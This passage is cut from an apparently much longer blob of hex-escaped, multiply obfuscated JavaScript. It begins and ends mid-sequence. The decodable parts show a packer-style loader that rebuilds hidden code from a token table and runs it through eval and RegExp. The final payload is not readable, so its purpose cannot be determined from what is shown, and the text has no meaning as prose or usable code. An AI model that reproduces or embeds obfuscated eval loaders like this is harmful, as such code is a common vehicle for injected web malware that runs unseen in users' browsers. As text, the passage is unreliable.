4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x6b\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x31\x6a\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x49\x28\x31\x47\x2c\x31\x4a\x2c\x31\x41\x2c\x31\x45\x2c\x31\x44\x2c\x31\x4b\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x41\x29\x7b\x31\x48\x28\x31\x41\x3c\x31\x4a\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x44\x28\x31\x53\x28\x31\x41\x2f\x31\x4a\x29\x29\x29\x2b\x28\x28\x31\x41\x3d\x31\x41\x25\x31\x4a\x29\x3e\x31\x54\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x41\x2b\x31\x55\x29\x3a\x31\x41\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x44\x28\x31\x41\x29\x5d\x3d\x31\x45\x5b\x31\x41\x5d\x7c\x7c\x31\x44\x28\x31\x41\x29\x7d\x3b\x31\x45\x3d\x5b\x31\x49\x28\x31\x44\x29\x7b\x31\x48\x20\x31\x4b\x5b\x31\x44\x5d\x7d\x5d\x3b\x31\x44\x3d\x31\x49\x28\x29\x7b\x31\x48\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x41\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x45\x5b\x31\x41\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x44\x28\x31\x41\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x45\x5b\x31\x41\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x32\x37\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x32\x36\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x33\x46\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x35\x30\x7c\x78\x32\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x33\x7c\x5f\x30\x78\x37\x37\x36\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x34\x7c\x78\x32\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x32\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x35\x30\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x